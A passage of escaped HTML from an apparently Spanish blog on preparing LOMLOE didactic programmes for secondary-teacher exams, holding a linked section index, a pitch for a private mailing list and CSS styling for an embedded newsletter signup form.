índice.\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E1. Introducción\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003E\u003Cspan\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EJustificación\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003E- Contexto\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/legislacion-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Marco normativo\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003E2. Competencias clave LOMLOE\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003E- Novedades Competencias en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003E3.Objetivos LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E4.Saberes\u0026nbsp;\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5.Metodología\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E6.Evaluación\u0026nbsp;\u003C\/span\u003ELOMLOE\u0026nbsp;\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E7.Atención a la diversidad\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan\u003E8.\u003C\/span\u003E\u003Cspan\u003EDesarrollo de las unidades didácticas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E9.\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan (y que casi todos cometen sin saberlo).\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10 y por qué tu estás lejos de eso (aunque estudies más que ellos).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer 